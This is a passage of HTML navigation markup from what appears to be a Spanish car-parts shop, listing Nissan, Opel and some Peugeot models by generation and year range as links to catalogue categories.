  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1418-patrol-gr-y60-88-97" title="PATROL GR Y60 (88-97)">PATROL GR Y60 (88-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1419-patrol-gr-y61-97-02" title="PATROL GR Y61 (97-02)">PATROL GR Y61 (97-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1420-patrol-gr-y61-02-04" title="PATROL GR Y61 (02-04)">PATROL GR Y61 (02-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1421-patrol-gr-y61-04-10" title="PATROL GR Y61 (04-10)">PATROL GR Y61 (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1422-patrol-gr-y62-10-14" title="PATROL GR Y62 (10-14)">PATROL GR Y62 (10-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2290-pixo" title="PIXO">PIXO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2290"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2290">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2291-pixo-09-13" title="PIXO (09-13)">PIXO (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1683-primastar" title="PRIMASTAR">PRIMASTAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1683"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1683">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1416-primastar-01-06" title="PRIMASTAR (01-06)">PRIMASTAR (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1417-primastar-06-14" title="PRIMASTAR (06-14)">PRIMASTAR (06-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1681-primera" title="PRIMERA">PRIMERA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1681"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1681">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1413-primera-90-96" title="PRIMERA (90-96)">PRIMERA (90-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1056-primera-96-99" title="PRIMERA (96-99)">PRIMERA (96-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1414-primera-99-02" title="PRIMERA (99-02)">PRIMERA (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1415-primera-02-07" title="PRIMERA (02-07)">PRIMERA (02-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1686-qashqai" title="QASHQAI">QASHQAI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1686"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1686">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1411-qashqai-07-09" title="QASHQAI (07-09)">QASHQAI (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1412-qashqai-10-14" title="QASHQAI (10-14)">QASHQAI (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2280-qashqai-14-18" title="QASHQAI (14-18)">QASHQAI (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2282-serena" title="SERENA">SERENA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2282"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2282">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1410-serena-92-96" title="SERENA (92-96)">SERENA (92-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2281-sunny" title="SUNNY">SUNNY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2281"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2281">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1409-sunny-cherry-pulsar-92-95" title="SUNNY / CHERRY PULSAR (92-95)">SUNNY / CHERRY PULSAR (92-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2283-terrano-" title="TERRANO">TERRANO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2283"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2283">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1408-terrano-ii-93-99" title="TERRANO II (93-99)">TERRANO II (93-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2284-tiida" title="TIIDA">TIIDA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2284"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2284">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1407-tiida-07-10" title="TIIDA (07-10)">TIIDA (07-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2285-vanette" title="VANETTE">VANETTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2285"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2285">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1406-vanete-vanette-cargo-84-95" title="VANETE / VANETTE CARGO (84-95)">VANETE / VANETTE CARGO (84-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2286-x-trail" title="X-TRAIL">X-TRAIL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2286"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2286">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1405-x-trail-01-10" title="X-TRAIL (01-10)">X-TRAIL (01-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2287-x-trail-07-10" title="X-TRAIL (07-10)">X-TRAIL (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2288-x-trail-10-14" title="X-TRAIL (10-14)">X-TRAIL (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2289-x-trail-14-17" title="X-TRAIL (14-17)">X-TRAIL (14-17)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/26-opel" title="OPEL">OPEL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar26"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar26">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2295-adam" title="ADAM">ADAM</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2295"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2295">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2296-adam-13-" title="ADAM (13-)">ADAM (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1401-agila" title="AGILA">AGILA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1401"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1401">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1402-agila-00-02" title="AGILA (00-02)">AGILA (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1403-agila-02-08" title="AGILA (02-08)">AGILA (02-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1404-agila-08-" title="AGILA (08-)">AGILA (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2297-antara" title="ANTARA">ANTARA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2297"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2297">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1400-antara-06-11" title="ANTARA (06-11)">ANTARA (06-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/335-astra" title="ASTRA">ASTRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar335"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar335">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/336-astra-f-91-97" title="ASTRA F (91-97)">ASTRA F (91-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/337-astra-g-97-04" title="ASTRA G (97-04)">ASTRA G (97-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1058-astra-g-coupe-cabrio-00-05" title="ASTRA G COUPE / CABRIO (00-05)">ASTRA G COUPE / CABRIO (00-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/338-astra-h-04-09" title="ASTRA H (04-09)">ASTRA H (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1057-astra-j-09-12" title="ASTRA J (09-12)">ASTRA J (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2298-astra-j-12-15" title="ASTRA J (12-15)">ASTRA J (12-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2649-astra-k-15-21" title="ASTRA K (15-21)">ASTRA K (15-21)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2299-calibra" title="CALIBRA">CALIBRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2299"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2299">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/563-calibra-90-97" title="CALIBRA (90-97)">CALIBRA (90-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1691-combo" title="COMBO">COMBO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1691"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1691">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1398-combo-94-01" title="COMBO (94-01)">COMBO (94-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1399-combo-01-11" title="COMBO (01-11)">COMBO (01-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2300-combo-11-17" title="COMBO (11-17)">COMBO (11-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/342-corsa" title="CORSA">CORSA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar342"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar342">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1397-corsa-a-82-93" title="CORSA A (82-93)">CORSA A (82-93)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/343-corsa-b-93-00" title="CORSA B (93-00)">CORSA B (93-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/346-corsa-c-00-06" title="CORSA C (00-06)">CORSA C (00-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/348-corsa-d-06-10" title="CORSA D (06-10)">CORSA D (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2301-corsa-d-11-14" title="CORSA D (11-14)">CORSA D (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2302-corsa-e-15-19" title="CORSA E (15-19)">CORSA E (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2303-insignia" title="INSIGNIA">INSIGNIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2303"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2303">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1059-insignia-08-13" title="INSIGNIA (08-13)">INSIGNIA (08-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2304-insignia-13-17" title="INSIGNIA (13-17)">INSIGNIA (13-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2783-insignia-18" title="INSIGNIA (18-)">INSIGNIA (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2305-kadett" title="KADETT">KADETT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2305"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2305">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/686-kadett-84-91" title="KADETT (84-91)">KADETT (84-91)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1694-meriva" title="MERIVA">MERIVA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1694"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1694">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1060-meriva-03-06" title="MERIVA (03-06)">MERIVA (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1396-meriva-10-14" title="MERIVA (10-14)">MERIVA (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2306-meriva-14-17" title="MERIVA (14-17)">MERIVA (14-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2307-mokka" title="MOKKA">MOKKA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2307"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2307">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2308-mokka-12-16" title="MOKKA (12-16)">MOKKA (12-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1689-movano" title="MOVANO">MOVANO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1689"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1689">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1393-movano-98-03" title="MOVANO (98-03)">MOVANO (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1394-movano-03-10" title="MOVANO (03-10)">MOVANO (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1395-movano-10-" title="MOVANO (10-)">MOVANO (10-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1692-omega" title="OMEGA">OMEGA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1692"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1692">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1392-omega-a-86-94" title="OMEGA A (86-94)">OMEGA A (86-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/367-omega-b-94-99" title="OMEGA B (94-99)">OMEGA B (94-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2309-omega-b-99-03" title="OMEGA B (99-03)">OMEGA B (99-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1693-signum" title="SIGNUM">SIGNUM</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1693"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1693">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/363-signum-03-05" title="SIGNUM (03-05)">SIGNUM (03-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1062-signum-05-08" title="SIGNUM (05-08)">SIGNUM (05-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2310-sintra" title="SINTRA">SINTRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2310"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2310">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1391-sintra-96-99" title="SINTRA (96-99)">SINTRA (96-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1695-tigra" title="TIGRA">TIGRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1695"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1695">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/369-tigra-94-00" title="TIGRA (94-00)">TIGRA (94-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1390-tigra-twin-top-04-10" title="TIGRA TWIN TOP (04-10)">TIGRA TWIN TOP (04-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/354-vectra" title="VECTRA">VECTRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar354"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar354">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/355-vectra-a-88-95" title="VECTRA A (88-95)">VECTRA A (88-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/356-vectra-b-95-98" title="VECTRA B (95-98)">VECTRA B (95-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1061-vectra-b-99-02" title="VECTRA B (99-02)">VECTRA B (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/357-vectra-c-02-05" title="VECTRA C (02-05)">VECTRA C (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1063-vectra-c-05-08" title="VECTRA C (05-08)">VECTRA C (05-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2311-vivaro" title="VIVARO">VIVARO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2311"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2311">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1389-vivaro-01-06" title="VIVARO (01-06)">VIVARO (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2312-vivaro-06-13" title="VIVARO (06-13)">VIVARO (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2313-vivaro-14-19" title="VIVARO (14-19)">VIVARO (14-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1690-zafira" title="ZAFIRA">ZAFIRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1690"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1690">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/372-zafira-99-05" title="ZAFIRA (99-05)">ZAFIRA (99-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1387-zafira-05-08" title="ZAFIRA (05-08)">ZAFIRA (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1388-zafira-08-11" title="ZAFIRA (08-11)">ZAFIRA (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2314-zafira-12-16" title="ZAFIRA (12-16)">ZAFIRA (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/24-peugeot" title="PEUGEOT">PEUGEOT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar24"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar24">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1696-106" title="106">106</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1696"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1696">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1384-106-91-95" title="106 (91-95)">106 (91-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/458-106-95-05" title="106 (95-05)">106 (95-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2315-107" title="107">107</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2315"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2315">
